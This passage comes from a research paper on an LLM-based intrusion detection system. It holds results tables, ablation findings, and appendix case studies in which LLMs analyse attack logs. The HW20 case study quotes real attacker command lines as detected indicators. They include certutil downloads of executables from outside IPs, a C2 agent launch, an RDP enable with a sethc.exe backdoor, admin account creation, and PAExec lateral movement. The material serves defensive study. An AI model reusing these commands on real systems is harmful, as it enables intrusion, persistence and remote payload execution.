        & \textbf{OpenAI-o3-mini} & 90  & 99   &  2,176 &  46 & \colorbox{green!50}{0.4762}  &   \colorbox{green!50}{0.5307} & 1.0000 &  0.4706  &  \colorbox{green!20}{0.7758} \\  
        & \textbf{Deepseek-R1}  &  29 &  42  & 2,233  & 107 &  \colorbox{green!20}{0.4085} & 0.2658  & 1.0000 &  \colorbox{green!50}{0.7059}  & 0.7674  \\
        & \textbf{Sonar-Rea-Pro}  & 27  & 59  & 2,216  & 109 &  0.3140 & 0.2147  & 1.0000  &  \colorbox{green!20}{0.6667}  &  \colorbox{green!50}{0.8095} \\
        \bottomrule
    \end{tabular}
     }
    \label{tab:nodlink-llm-results}
\end{table}

\begin{table*}[h]
    \centering
    \caption{Performance comparison of different LLM on the ATLASv2 dataset. We highlight the \colorbox{green!50}{best}  and the \colorbox{green!20}{second-best} results.}
    \renewcommand{\arraystretch}{1.0} 
      \setlength\tabcolsep{8pt}
     \adjustbox{max width=0.9\textwidth}{
    \begin{tabular}{c|l|c|c|c|c|c|c|c|c|c|c}
        \toprule
        \multirow{2}{*}{\textbf{Dataset}} & \multirow{2}{*}{\textbf{Model}} & \multicolumn{7}{c}{\textbf{Entity-level}} & 
        \multicolumn{2}{c}{\textbf{Tactic-level}} &
        \multicolumn{1}{c}{\textbf{Story-level}} \\
        \cmidrule(lr){3-9}
        \cmidrule(lr){10-11}
        \cmidrule(lr){12-12}
        &  & \textbf{TP} & \textbf{FP} & \textbf{TN} & \textbf{FN} & \textbf{$\text{Pre}_{\text{event}}$} & \textbf{$\text{Recall}_{\text{event}}$} &
        \textbf{$\text{MCC}_{\text{event}}$} &
        \textbf{$\text{Pre}_{\text{tactic}}$} & \textbf{$\text{F1}_{\text{tactic}}$} & \textbf{$\text{SIM}_{\text{story}}$}\\
        \midrule
        \multirow{4}{*}{s1} 
        & \textbf{Llama3.3-70B}  & 768  & 109   &  1332 & 153  &  0.8757 & 0.8339 & 0.7654  &  1.0000 & \colorbox{green!50}{0.6667}  &    \colorbox{green!20}{0.4799}\\
        & \textbf{OpenAI-o3-mini}  & 774  &  75  &  1366 &  147 & \colorbox{green!50}{0.9117}  & \colorbox{green!50}{0.8404}  & \colorbox{green!50}{0.8013}  &  1.0000 & 0.3636  & 0.3239 \\
        & \textbf{Deepseek-R1}  & 768  & 109   &  1332 & 153  &  0.8757 & 0.8339 & 0.7654  &   1.0000&  \colorbox{green!20}{0.6154}&  \colorbox{green!50}{0.5201}  \\
        & \textbf{Sonar-Reasoning-Pro} & 774  &  109  &  1332 & 147  & \colorbox{green!20}{0.8766}  & \colorbox{green!50}{0.8404}  &  \colorbox{green!20}{0.7709} &  1.0000 & 0.2500  & 0.4077 \\
        \midrule
        \multirow{4}{*}{s2} 
        & \textbf{Llama3.3-70B}  & 483  &  32  &   1793& 36  & 0.9379  & \colorbox{green!50}{0.9306}  &  0.9156 & 1.0000 &  \colorbox{green!50}{0.7692} &  0.4372\\
        & \textbf{OpenAI-o3-mini}  & 483  & 0   &  1825 & 36  & \colorbox{green!50}{1.0000}  &  \colorbox{green!50}{0.9306} & \colorbox{green!50}{0.9553}  &  1.0000 &  \colorbox{green!20}{0.5455} &  \colorbox{green!20}{0.4974}\\
        & \textbf{Deepseek-R1} & 483  & 0  & 1825  &  36 & \colorbox{green!50}{1.0000}  & \colorbox{green!50}{0.9306} & \colorbox{green!50}{0.9553}  &    1.0000 &  0.5000 & \colorbox{green!50}{0.4985}\\
        & \textbf{Sonar-Reasoning-Pro}  & 483  & 0  & 1825  &  36 & \colorbox{green!50}{1.0000}  & \colorbox{green!50}{0.9306} & \colorbox{green!50}{0.9553}  &1.0000  & 0.3636 & 0.4379 \\
        \midrule
        \multirow{4}{*}{s3} 
        & \textbf{Llama3.3-70B}  &  915 & 45   &   1596& 183  & \colorbox{green!20}{0.9531}  & \colorbox{green!20}{0.8333}  & \colorbox{green!20}{0.8278}  &  1.0000 &  \colorbox{green!50}{0.6667}  &  \colorbox{green!50}{0.5345}\\
        & \textbf{OpenAI-o3-mini} & 915  & 45   &  1596 &  183 & \colorbox{green!20}{0.9531}  & \colorbox{green!20}{0.8333}  &\colorbox{green!20}{0.8278}   &1.0000  &  0.3333 & 0.3979 \\ 
        & \textbf{Deepseek-R1}  &  915 & 45   &  1596 & 183  & \colorbox{green!20}{0.9531}  & \colorbox{green!20}{0.8333} & \colorbox{green!20}{0.8278}    & 1.0000 & \colorbox{green!50}{0.6667}  & \colorbox{green!20}{0.4658} \\
        & \textbf{Sonar-Reasoning-Pro}  &  964 &  45   & 1596  & 134  &  \colorbox{green!50}{0.9554} &  \colorbox{green!50}{0.8780} & \colorbox{green!50}{0.8641}  & 1.0000 & 0.5455  &  0.4387\\
        \midrule
        \multirow{4}{*}{s4} 
        & \textbf{Llama3.3-70B}  & 543  & 53   &   1344&  210 & 0.9111  &\colorbox{green!50}{0.7211}   &  \colorbox{green!20}{0.7281} & 1.0000  & 0.5000  &  0.4046\\
        & \textbf{OpenAI-o3-mini}  &  496 &  54  &  1343 & 257  & 0.9018  &  0.6587 & 0.6779  & 1.0000 & 0.5000  &  0.5097\\
        & \textbf{Deepseek-R1}  &  496 & 24   &  1373 & 257  & \colorbox{green!50}{0.9538}  & 0.6587 & 0.7147   & 1.0000  & \colorbox{green!20}{0.6154}  &  \colorbox{green!50}{0.5520} \\
        & \textbf{Sonar-Reasoning-Pro}  & 522  &  33  & 1364  &  231 &  \colorbox{green!20}{0.9405} &  \colorbox{green!20}{0.6932} & \colorbox{green!50}{0.7299}  & 1.0000 & \colorbox{green!50}{0.7273}  & \colorbox{green!20}{0.5403} \\
        \midrule
        \multirow{4}{*}{m1} 
        & \textbf{Llama3.3-70B}  & 1858  & 18   &  5883 & 227  & 0.9904  & \colorbox{green!50}{0.8911}  & 0.9201  &1.0000  & \colorbox{green!50}{0.5000}  & 0.4954 \\
        & \textbf{OpenAI-o3-mini} & 1858  & 0  & 5901   & 227  & \colorbox{green!50}{1.0000}  & \colorbox{green!50}{0.8911}  & \colorbox{green!50}{0.9263}  & 1.0000 & \colorbox{green!50}{0.5000}  &  \colorbox{green!20}{0.5660}\\
        & \textbf{Deepseek-R1} & 1858  &  0  &  5901 &  227 & \colorbox{green!50}{1.0000}  & \colorbox{green!50}{0.8911}  & \colorbox{green!50}{0.9263}  &  1.0000 & 0.4000  &  0.5247\\
        & \textbf{Sonar-Reasoning-Pro}  & 1858  &  0  &  5901 &  227 & \colorbox{green!50}{1.0000}  & \colorbox{green!50}{0.8911}  & \colorbox{green!50}{0.9263}  & 1.0000  &  \colorbox{green!50}{0.5000} &  \colorbox{green!50}{0.5837}\\
        \midrule
        \multirow{4}{*}{m2} 
        & \textbf{Llama3.3-70B}  & 836  & 0  & 1975  & 61  & \colorbox{green!50}{1.0000}  &  \colorbox{green!50}{0.9320} & \colorbox{green!50}{0.9508}  &  1.0000 & \colorbox{green!50}{0.6154}  &  \colorbox{green!50}{0.4774}\\
        & \textbf{OpenAI-o3-mini}  & 818  &  1  &  1974 & 79  & \colorbox{green!20}{0.9988}  &  0.9119 & \colorbox{green!20}{0.9355}  &  1.0000 & \colorbox{green!50}{0.6154}  &  0.4367\\
        & \textbf{Deepseek-R1}  & 836  & 63   &   1912&  61 &  0.9299 &  \colorbox{green!50}{0.9320} & 0.8996  & 1.0000  & 0.5714  & 0.4626 \\
        & \textbf{Sonar-Reasoning-Pro}  & 836  &  57  & 1918  &  61 &  0.9362 & \colorbox{green!50}{0.9320}  & 0.9042  & 1.0000 & 0.3077  &  \colorbox{green!20}{0.4671}\\
        \midrule
        \multirow{4}{*}{m3} 
        & \textbf{Llama3.3-70B} & 544  &  76  &  1262  & 81  & 0.8774  &  \colorbox{green!50}{0.8704} &  0.8154 &  1.0000 &  \colorbox{green!50}{0.6667} &  \colorbox{green!20}{0.5384}\\
        & \textbf{OpenAI-o3-mini} &  544 &  50  &  1288 & 81  &  \colorbox{green!50}{0.9158} & \colorbox{green!50}{0.8704}  & \colorbox{green!50}{0.8448}  & 1.0000 & 0.4000  &  0.4915\\
        & \textbf{Deepseek-R1}  & 544  & 50   &  1288 & 81  &  \colorbox{green!50}{0.9158} & \colorbox{green!50}{0.8704} & \colorbox{green!50}{0.8448}  &  1.0000 & \colorbox{green!20}{0.6154} &  \colorbox{green!50}{0.5625} \\
        & \textbf{Sonar-Reasoning-Pro}  & 544  &  56  &  1282 & 81  & 0.9067  &  \colorbox{green!50}{0.8704} & 0.8378  & 1.0000 & 0.5000  &  0.4047\\
        \midrule
        \multirow{4}{*}{m4} 
        & \textbf{Llama3.3-70B}  &  496 &  57  &   1585 & 252  & 0.8969  & \colorbox{green!50}{0.6631}  & 0.6910  & 1.0000 & \colorbox{green!20}{0.6667}  &  \colorbox{green!50}{0.5508}\\
        & \textbf{OpenAI-o3-mini}  &  496 &  47  &  1595 &  252 & 0.9134  & \colorbox{green!50}{0.6631}  &0.7021   & 1.0000 & 0.3333  &  0.4692\\
        & \textbf{Deepseek-R1}  &  496 &  37  &  1605 & 252  & \colorbox{green!50}{0.9306}  &  \colorbox{green!50}{0.6631} & \colorbox{green!50}{0.7136}  & 1.0000 & \colorbox{green!50}{0.7143}  & \colorbox{green!20}{0.5483} \\
        & \textbf{Sonar-Reasoning-Pro}&  496 &  37  &  1605 & 252  & \colorbox{green!50}{0.9306}  &  \colorbox{green!50}{0.6631} & \colorbox{green!50}{0.7136}  & 1.0000 &  0.4615 &  0.4899\\
        \midrule
        \multirow{4}{*}{m5} 
        & \textbf{Llama3.3-70B}  & 454  &  9  &   1582& 308  & \colorbox{green!20}{0.9806}  & \colorbox{green!50}{0.5958}  & \colorbox{green!50}{0.6946}  & 1.0000 &  \colorbox{green!50}{0.6667} &  0.5362\\
        & \textbf{OpenAI-o3-mini} & 121  & 0  &  1591 & 641  & \colorbox{green!50}{1.0000}  &  0.1588 &  \colorbox{green!20}{0.3364} & 1.0000 & 0.3077  &  \colorbox{green!20}{0.5429}\\
        & \textbf{Deepseek-R1}  &  121 &  9  & 1582  & 641  &  0.9308 &  0.1588 & 0.3137  &  1.0000 & 0.6154  &  \colorbox{green!50}{0.6240}\\
        & \textbf{Sonar-Reasoning-Pro} & 136  & 9   &  1582 &  626 &  0.9379 & \colorbox{green!20}{0.1785}  &  0.3363 & 1.0000  &  \colorbox{green!50}{0.6667} &  0.5346\\
        \midrule
        \multirow{4}{*}{m6} 
        & \textbf{Llama3.3-70B}  & 877  & 0   &  1395  & 206  & \colorbox{green!50}{1.0000}  & \colorbox{green!50}{0.8098}  &  \colorbox{green!50}{0.8400} & 1.0000 & \colorbox{green!50}{0.8421}  &  \colorbox{green!50}{0.5792}\\
        & \textbf{OpenAI-o3-mini}  &  43 &0   &  1395 &  1040 & \colorbox{green!50}{1.0000}  &  \colorbox{green!20}{0.0397} & \colorbox{green!20}{0.1508}  &  1.0000 & 0.5000  &  \colorbox{green!20}{0.4669}\\  
        & \textbf{Deepseek-R1}  & 40   & 0    & 1395  & 1043  & \colorbox{green!50}{1.0000}  &  0.0369 &  0.1454  & 1.0000  & \colorbox{green!20}{0.5455} &  0.4494\\
        & \textbf{Sonar-Reasoning-Pro}  & 35  & 0  & 1395  &  1048 &  \colorbox{green!50}{1.0000} & 0.0323   & 0.1358  & 1.0000  & 0.5000  &  0.4324\\
        \bottomrule
    \end{tabular}
    }
    \label{tab:ATLASv2-llm-results-whole}
\end{table*}

We evaluate the contributions of the main components in \system and present the entity/event-level assessment results in Table ~\ref{tbl:abli_component} using three sub-datasets: DARPA-E3 THEIA, NL-SD HW20 and ATLASv2-s1. 


Disabling MAE or EvidenceExt on THEIA causes the input to exceed the LLM’s context window, while removing DDA significantly reduces MCC due to a surge in false negatives (e.g., FN = 119), as it fails to capture abnormal activities in processes like \texttt{Firefox}. Skipping the Investigation phase increases false positives and degrades precision.

In contrast, HW20 and s1 are less sensitive to MAE and DDA due to smaller log sizes and more obvious IOCs (e.g., \texttt{WinBrute.exe}, \texttt{payload.exe}). EvidenceExt helps in HW20 by narrowing the analysis scope but harms performance on s1 by pruning malicious events. The Investigation step proves most valuable on HW20 and s1, leveraging the LLM’s knowledge of known attack tools.

\vspace{4pt}
\noindent
\textbf{RQ3 (a): Impact of the LLM selection on detection results.}
\vspace{4pt}

In this experiment, we switch Deepseek-R1 to the other 3 candidate LLMs and perform three levels of assessments to investigate their impact on the effectiveness of \systemc.

Table~\ref{tab:e3-cadets-results} shows the results on \textbf{DARPA-E3}. Deepseek-R1 performs best overall, with OpenAI-o3-mini close behind but showing higher FP on CADETS and THEIA. Sonar-Reasoning-Pro is competitive on CADETS and THEIA but performs poorly on TRACE due to high FP. Llama3.3-70B consistently underperforms, highlighting the importance of reasoning capabilities in detecting complex attacks.




Table~\ref{tab:nodlink-llm-results} presents the results on \textbf{NL-SD}. Deepseek-R1 and Sonar-Reasoning-Pro perform similarly well across all metrics. OpenAI-o3-mini excels on WIN10 with a notably higher MCC. While Llama3.3-70B still shows high FP on WIN10, its performance is closer to the other models, suggesting its internal knowledge helps compensate for weaker reasoning on signature-heavy datasets like NL-SD.


Table \ref{tab:ATLASv2-llm-results-whole} in Appendix shows the result on \textbf{ATLASv2}.
At the event level, all LLMs perform well across most attack scenarios, with the exception of m5 and m6, 
Llama3.3-70B shows relatively better performance on m5 and m6. 
The FN is mainly associated with a command line listed in the ground-truth document, i.e., \texttt{c:\textbackslash program files\textbackslash mozilla firefox\textbackslash firefox.exe}, which appears in 318 and 770 events m5 and m6, respectively. Since we perform event-level classification on ATLASv2, the event-level FN is inflated when missing this command line.  

Regarding the results on tactics, we found all LLMs are able to achieve perfect precision, but F1 scores range from 0.4 to 0.8 on NL-SD and 0.25 to 0.85 on ATLASv2, because some tactics in the ground-truth documents are not described by \systemc. At the story level, all LLMs perform similarly, with the highest average scores on NL-SD (above 0.7). DARPA-E3 yields moderate similarity (above 0.5), while ATLASv2 scores lowest due to incomplete ground-truth story annotations that miss key IOCs captured at the event level, leading to misalignment with model predictions.


\vspace{2pt} 
\noindent \textbf{RQ3 (b): Impact of hyperparameters on detection results.}

We perform an entity-level assessment to evaluate the impact of hyperparameters in both the event-level MAE and the evidence expansion mechanism, using the DARPA-E3 THEIA dataset. As shown in Figure~\ref{fig:hyperparams}, \system is robust to changes in MAE settings (window size, retained windows, top-$k$ selection), as long as the selected window fits within the LLM’s context. However, reducing the neighborhood expansion threshold $T_{NBR}$ significantly degrades performance by excluding relevant events, which limits the LLM's ability to perform effective investigation.

\newpage
\subsection{LLM Response to Browser Extension w/ Drakon Dropper Attack}
\label{app:casestudy_thiea}

    

    


    

 \begin{tcolorbox}[title=LLM Response to the Browser Extension w/ Drakon Dropper Attack, colback=gray!5, colframe=gray!80!black, boxsep=2pt, left=2pt, right=2pt, top=2pt, bottom=2pt, before skip=5pt, after skip=5pt,    fonttitle=\normalfont\bfseries, fontupper=\small,breakable]




\begin{itemize}[leftmargin=*]

    \item \textbf{Think:} Okay, let's dive into analyzing these logs. The main goal is to determine if there's any malicious activity and identify the relevant IoCs.\\
    First, I'll start by looking at the processes mentioned in the logs. The logs show multiple entries for processes named \texttt{"fluxbox"} and \texttt{"/bin/sh -c ./gtcache \&>/dev/null \&"}, as well as \texttt{"./gtcache"}. The \texttt{"fluxbox"} process is a window manager, which is normal, but the \texttt{"gtcache"} process isn't something I recognize immediately. That's a red flag.\\
    Looking at the file paths, there's activity in \texttt{"/home/admin/Downloads/firefox/update.test"} with \texttt{EVENT\_OPEN} and \texttt{EVENT\_UNLINK} actions. The \texttt{"update.test"} file being created and then deleted could be suspicious, especially if it's in a Firefox directory where updates typically occur. But Firefox updates usually have specific names, so "update.test" seems odd.\\
    Next, the \texttt{"/bin/sh -c ./gtcache"} process is executing and then there's a lot of \texttt{EVENT\_MMAP} and \texttt{EVENT\_MPROTECT} actions. These memory operations might indicate that the process is trying to modify its memory protections, which is common in malicious code trying to avoid detection or inject code. The repeated \texttt{MPROTECT} events could be part of a shellcode or a process hollowing technique. \\
    Then there's the network activity. The IP address \texttt{146.153.68.151} shows up in \texttt{EVERT\_CONNECT}, \texttt{EVENT\_SENDTO}, and \texttt{EVENT\_RECVFROM} actions. Checking this IP against known threat intelligence, if it's not part of normal operations, it could be a C2 server. The process \texttt{"./gtcache"} is communicating with this IP multiple times, which is a strong indicator of compromise.\\
    Looking at the benign baselines provided, \texttt{"fluxbox"} isn't listed, but that might be because it's part of the system's normal GUI. However, the "gtcache" process isn't mentioned in the benign activities. The file paths accessed by \texttt{"gtcache"} include \texttt{"/etc/firefox/native-messaging-hosts/ \\
    gtcache"}, which is a directory for native messaging hosts in Firefox. Legitimate applications use this, but a malicious one could abuse it to execute arbitrary commands. Creating or modifying files here without a known good reason is suspicious.\\
    Additionally, the logs show multiple CLONE events, which could indicate the process is spawning child processes, a common tactic for malware to maintain persistence or spread. The process tree starting with \texttt{"/bin/sh"} leading to \texttt{"./gtcache"} and then multiple clones suggests an attempt to fork processes to handle different tasks, possibly connecting to the C2 server.\\
    The timeline also shows that after the initial execution, there's a series of network communications. The frequency and pattern of these connections (multiple \texttt{SENDTO} and \texttt{RECVFROM} events) might indicate data exfiltration or receiving commands from the attacker's server.\\
    In the benign baselines, normal processes like Firefox, apt, and others have predictable file accesses. The \texttt{"gtcache"} process accessing \texttt{"/etc/firefox/native-messaging-hosts \\
    /gtcach"} and communicating with an external IP isn't part of the baseline, which strengthens the suspicion.\\
    Putting it all together, the attack likely starts with the execution of \texttt{"gtcache"} via a shell, which then modifies memory protections, spawns child processes, and establishes communication with the external IP. The file "update.test" might have been a payload that was executed and then deleted to cover tracks. The native messaging host entry could allow the malware to execute whenever Firefox is used, ensuring persistence.
    
    \item \textbf{Attack Narrative:} The attack begins with the execution of a suspicious process \texttt{"./gtcache"} via \texttt{"/bin/sh"}, which immediately backgrounds itself. The process engages in memory manipulation (repeated \texttt{EVENT\_MPROTECT}, \texttt{EVENT\_MMAP}) to evade detection and inject code. It establishes persistent communication with the IP \texttt{146.153.68.151} via \texttt{EVENT\_SENDTO} and  \texttt{EVENT\_RECVFROM}, indicating command-and-control (C2) activity. The attacker exploits the native messaging system of Firefox by writing to \texttt{"/etc/firefox/native-messaging-hosts/gtcach\\e"}, allowing the execution of arbitrary commands through the browser. The process spawns multiple clones (\texttt{EVENT\_CLONE}) to maintain persistence and evade process-based defenses. Initial payload delivery likely involved the creation and deletion of \texttt{"/home/admin/Downloads/firefox/update.test"}, a decoy file masquerading as a Firefox update.


    \item \textbf{Key Steps:}
    \begin{itemize}
        \item \textbf{Initial Access}: The attacker executed \texttt{"/bin/sh -c ./gtcache \&>/dev/null \&"}, hiding output to avoid detection.  
        \item \textbf{Persistence}: A malicious file (\texttt{"gtcache"}) was placed in \texttt{"/etc/firefox/native-messaging-hosts/"}, enabling automatic execution with Firefox.  
        \item \textbf{Defense Evasion}: The process used \texttt{EVENT\_MPROTECT} and \texttt{EVENT\_MMAP} to modify memory permissions, likely for code injection.  
        \item \textbf{Command and Control}: Repeated \texttt{EVENT\_SENDTO \/ EVENT\_RECVFROM} interactions with the IP \texttt{146.153.68.151} indicated active C2 communication. 
    \end{itemize}

    \item \textbf{IOCs:}
    \begin{itemize}
        \item \textbf{IPs}: \texttt{146.153.68.151} (C2 server)
        \item \textbf{Processes}: \texttt{"/bin/sh -c ./gtcache \&>/dev/null \&"},
        \texttt{"./gtcache"}
        \item \textbf{Files}: \texttt{"/home/admin/Downloads/firefox/update} \texttt{.test} (created and deleted), 
        \texttt{"/etc/firefox/native-} 
        \texttt{messaging-hosts/gtcache"} (malicious native messaging host). 
    \end{itemize}

\end{itemize}

\end{tcolorbox}

\subsection{LLM Response to ATLASv2-s3 Attack}
\label{app:casestudy_atlasv2}

\begin{tcolorbox}[title=LLM Response to ATLASv2-s3 Attack, colback=gray!5, colframe=gray!80!black, boxsep=2pt, left=2pt, right=2pt, top=2pt, bottom=2pt, before skip=5pt, after skip=5pt,    fonttitle=\normalfont\bfseries, fontupper=\small,breakable]



\label{app:casestudy_2}
\begin{itemize}[leftmargin=*]
 
\item \textbf{Think:}
Okay, let's start by looking through the logs provided. The user mentioned that \texttt{payload.exe} is malicious, so I need to check if that's present. Wait, I don't see \texttt{payload.exe} in the logs. Maybe it's under a different name? Let me scan through the process paths.

Looking at the source and target processes, most of them are standard Windows processes like \texttt{services.exe}, \texttt{svchost.exe}, \texttt{searchindexer.exe}, etc. There's a lot of activity from \texttt{services.exe} spawning other processes. For example, \texttt{services.exe} starts \texttt{TPAutoConnSvc.exe}, which is part of VMware Tools. That might be legitimate, but sometimes attackers mimic legitimate processes. However, without more context, it's hard to say.

There's a process called \texttt{msf.rtf} being opened by \texttt{WINWORD.EXE}. MSF could stand for Metasploit Framework, which is a red flag. The file is in the user's Downloads folder under \texttt{s3take2}. That seems suspicious. Maybe a malicious document was opened, leading to code execution.

Looking at network connections, there are several connections to external IPs on \texttt{port 443}. Some IPs like \texttt{159.65.196.12}, \texttt{188.125.90.200}, \texttt{13.32.164.90}, and \texttt{142.250.190.36} (which is a Google IP) stand out. The domain \texttt{match.adsby.bidtheatre.com} is connected via \texttt{svchost.exe}. \texttt{Bidtheatre.com} sounds like it could be related to adware or malicious ads. Also, connections to \texttt{ocsp.godaddy.com} and others might be normal, but need to check if they're part of C2.

The \texttt{process\_cmdline} for \texttt{WINWORD.EXE} includes opening \texttt{msf.rtf}, which could be a malicious RTF document exploiting a vulnerability to download payloads. The presence of Mozilla Firefox making multiple connections, some to known domains like \texttt{google.com}, might be normal browsing, but the variety of IPs and domains could indicate C2 traffic.

In the logs, there's a batch file \texttt{start\_dns\_logs.bat} being executed via \texttt{cmd.exe}. That could be part of an attacker's script to collect data or set up persistence. Also, \texttt{eventvwr.msc} is opened via \texttt{mmc.exe}, which might be related to registry modifications for persistence (like hijacking event viewer).

The key steps would start with the user opening the malicious RTF document (\texttt{msf.rtf)} in Word, which triggers code execution. Then, the attacker might use PowerShell or cmd to run scripts, establish persistence through registry keys, and communicate with C2 servers via HTTPS. The network connections to various IPs on \texttt{443}, especially non-standard ones, could be exfiltration or C2.

IOCs would include the \texttt{msf.rtf} file, the IP addresses connected via svchost and Firefox, and the domain \texttt{match.adsby.bidtheatre.com}. The batch file \texttt{start\_dns\_logs.bat} is also suspicious.

\item  \textbf{Attack Narrative:}   
The attack begins with the execution of a malicious RTF document (\texttt{"msf.rtf"}) via Microsoft Word, likely exploiting a vulnerability to trigger code execution. The attacker establishes command and control (\texttt{C2}) through HTTPS connections to suspicious domains and IPs, leverages legitimate processes like \texttt{"svchost.exe"} for network communication, and uses batch scripts (\texttt{"start\_dns\_logs.bat"}) for post-exploitation activities. Defense evasion is observed through registry key modifications and process injections mimicking standard Windows utilities (e.g., \texttt{"mmc.exe"} loading \texttt{"eventvwr.msc"}). Data exfiltration is inferred from outbound connections to multiple external IPs.

 \item \textbf{Key Steps:}
 \begin{itemize}
     \item \textbf{Initial Access}: A user opens \texttt{"msf.rtf"} in Microsoft Word (\texttt{"WINWORD.EXE"}), triggering malicious code execution.
     \item \textbf{Persistence}: The attacker modifies registry keys via \texttt{"svchost.exe"} and \texttt{"mmc.exe"} (e.g., loading \texttt{"eventvwr.msc"}) to maintain persistence. 
     \item \textbf{Command and Control}: \texttt{"svchost.exe"} connects to \texttt{"match.adsby.bidtheatre.com"} and multiple high-risk IPs (e.g., \texttt{"159.65.196.12"}, \texttt{"188.125.90.200"}) over HTTPS.
     \item \textbf{Lateral Movement}: Batch scripts (\texttt{"start\_dns\_logs.bat"}) are executed via \texttt{"cmd.exe"}, suggesting credential harvesting or network reconnaissance.
     \item \textbf{Exfiltration}: Firefox establishes connections to domains like \texttt{"ocsp.godaddy.com.akadns.net"} and IPs (e.g., \texttt{"34.107.221.82"}), potentially exfiltrating data. 
 \end{itemize}

    \item \textbf{IOCs:}
    \begin{itemize}
        \item \textbf{IPs}: \texttt{"159.65.196.12"}, \texttt{"188.125.90.200"}, \texttt{"13.32."} \texttt{"164.90"}, \texttt{"34.107.221.82"}, \texttt{"192.124.249.41"}
        \item \textbf{Domains}:\texttt{"match.adsby.bidtheatre.com"}, \texttt{"ocsp.godaddy.com.akadns.net"}, \texttt{"prod.detectportal.prod.cloudops.mozgcp \\
        .net"}
        \item \textbf{Processes}: \texttt{"WINWORD.EXE"} (loading \texttt{"msf.rtf"}), \texttt{"cmd.exe"} (executing \texttt{"start\_dns\_logs.bat"})  
         \item \textbf{Files}: \texttt{"C:\textbackslash Users\textbackslash aalsahee\textbackslash Downloads\textbackslash s3take2} \texttt{\textbackslash msf.rtf"}, \texttt{"C:\textbackslash Users\textbackslash aalsahee\textbackslash Desktop\textbackslash start\_} \texttt{dns\_logs.bat"}
    \end{itemize}

\end{itemize}

\end{tcolorbox}

\subsection{LLM Response to NL-SD HW20 Attack}
\label{app:casestudy_nodlink}

\begin{tcolorbox}[title=LLM Response to NL-SD HW20 Attack, colback=gray!5, colframe=gray!80!black, boxsep=2pt, left=2pt, right=2pt, top=2pt, bottom=2pt, before skip=5pt, after skip=5pt,    fonttitle=\normalfont\bfseries, fontupper=\small,breakable]
\label{app:casestudy_2}


\begin{itemize}[leftmargin=*]






    \item \textbf{Think}:
    Okay, let's start by looking through the logs provided. The user wants me to analyze them for signs of malicious activity using the given guidelines and structure the answer according to the output format.

First, I'll scan through the logs to identify any suspicious processes or command lines. The guidelines mention several key points like registry modifications for RDP, certutil downloads, execution of \texttt{agent.exe} with C2 parameters, Python exploit scripts, network scanning, brute-force tools, unauthorized user creation, lateral movement with PAExec, and PowerShell markers.

Looking at the logs, I notice a few entries that stand out. For example, there's a \texttt{cmd} process with a command involving certutil downloading a file from \texttt{111.229.170.12}. That's one of the IOCs mentioned. The command line is:
\texttt{cmd /c cd /d D:/phpStudy/WWW \&amp;certutil.exe -urlcache -split -f http://111.229.170.12/phpmyadmin/themes/} \texttt{servert.exe C:/Windows/ywm.exe\&amp;echo [S]\&amp;cd\&amp;echo [E]}

Another entry shows the execution of \texttt{agent.exe} connecting to \texttt{124.223.85.207:8443}, which is a C2 server parameter. The command line here is:
\texttt{cmd /c start /min C:/Users/Public/agent.exe -opid 7fa51253-c053-4b44-94eb-5d8a161b429b -server https://124.223.85.207:8443}

There's also a PowerShell command modifying the registry to enable RDP and adjust the firewall, which aligns with the guideline about RDP modifications. The command line is:
\texttt{powershell.exe -ExecutionPolicy Bypass -C reg add / HKEY\_LOCAL\_MACHINE/SYSTEM/CurrentControlSet/} \texttt{Control/Terminal Server/ /v fDenyTSConnections /t REG\_DWORD /d 0 /f; netsh advfirewall firewall add rule name=/ Remote Desktop/ dir=in action=allow protocol=TCP localport=3389; reg query / HKEY\_LOCAL\_MACHINE/SYSTEM/CurrentControlSet/} \texttt{Control/Terminal Server/ ; REG ADD / HKLM/SOFTWARE/Microsoft/Windows NT/CurrentVersion/Image File Execution Options/sethc.exe/ /v Debugger /t REG\_SZ /d / C:/windows/system32/cmd.exe/}

Additionally, there's a Python script execution (\texttt{PhpStudyExp2.py)} which is part of the exploit chain. The command line is:
\texttt{powershell.exe -ExecutionPolicy Bypass -C cmd /c 'python PhpStudyExp2.py http://121.36.30.176/ / taskkill /f /im agent.exe\&amp;certutil -urlcache -split -f http://124.223.85.207:8079/sangforcat.exe C:/Users/Public/agent.exe\&amp;cmd /c start /min C:/Users/Public/agent.exe -opid 7fa51253-c053-4b44-94eb-5d8a161b429b -server https://124.223.85.207:8443/ '}

Network scanning with nbtscan is present:
\texttt{cmd /c nbtscan.exe 192.168.0.244/24}

Brute-force activity via \texttt{WinBrute.exe}:
\texttt{WinBrute.exe} \texttt{administrator\_pass.txt} administrator

Unauthorized user creation with net user and adding to administrators:
\texttt{cmd /c net user nbb nb123. /add \&amp}; \texttt{net localgroup administrators nbb /add}

Lateral movement using PAExec:
\texttt{PAExec.exe //192.168.0.244 -u administrator -p Data123456! ipconfig}

Execution of the downloaded \texttt{ywm.exe}:
\texttt{cmd /c start /min C:/Windows/ywm.exe}

PowerShell commands with UUID markers like echo start and end, indicating staged scripts:
\texttt{powershell.exe -ExecutionPolicy Bypass -C echo start:f98e6367-e38b-4e53-ba83-c58ede5c85fc}

Putting this together, the attack starts with an initial compromise via an exploit (\texttt{PhpStudyExp2.py}), leading to payload download using certutil. The attacker then establishes persistence through RDP configuration and registry modifications. They escalate privileges by creating a new admin user, perform discovery and lateral movement using tools like PAExec and nbtscan, and maintain C2 communication via \texttt{agent.exe}. The use of WinBrute suggests credential access attempts, and the final payload execution (\texttt{ywm.exe}) indicates further malicious activity.

The IOCs include the IPs \texttt{111.229.170.12}, \texttt{124.223.85.207}, and \texttt{121.36.30.176}, along with filenames like \texttt{ywm.exe}, \texttt{agent.exe}, and \texttt{PhpStudyExp2.py}. The command lines extracted directly support each step of the attack chain as outlined in the guidelines.

\item \textbf{Attack Narrative:} 
The attack begins with exploitation of PHPStudy software, deploying a malicious Python script to download payloads. Attackers establish persistence via RDP configuration and registry modifications, escalate privileges through unauthorized admin account creation, conduct lateral movement using PAExec and network scanning tools, and maintain C2 communication through a custom agent. The operation demonstrates multi-stage payload delivery, defense evasion, and credential harvesting.

\item \textbf{Key Steps:}

\begin{itemize}[leftmargin=*]
    \item \textbf{Initial Access \& Execution:} Exploitation via PHPStudy vulnerability triggers Python script execution, downloading secondary payloads.  
    \item \textbf{Persistence \& Defense Evasion:} Registry modifications enable RDP access and backdoor via sticky keys (\texttt{sethc.exe} debugger hijack).
    \item \textbf{Privilege Escalation:} Creation of local admin account "nbb" using \texttt{net.exe}. 
    \item \textbf{Credential Access:} Brute-force attempts via WinBrute against administrator accounts.
    \item \textbf{Discovery \& Lateral Movement:} Network scanning with nbtscan and PAExec for remote command execution.
